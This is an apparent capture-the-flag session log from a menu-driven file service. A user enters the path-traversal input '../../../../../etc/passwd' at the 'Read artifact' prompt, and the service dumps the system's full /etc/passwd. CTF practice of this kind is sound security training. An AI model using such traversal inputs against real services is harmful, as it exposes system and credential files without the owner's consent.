 [*] Choose action: 3
Insert name you want to read: ../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
utmp:x:100:406:utmp:/home/utmp:/bin/false
ctf:x:1000:1000:1000:/home/ctf:/bin/sh
Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Read artifact     (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory  (cd <dirname>)
6. Clean directory   (rm -rf ./*)
7. Exit
[*] Choose action: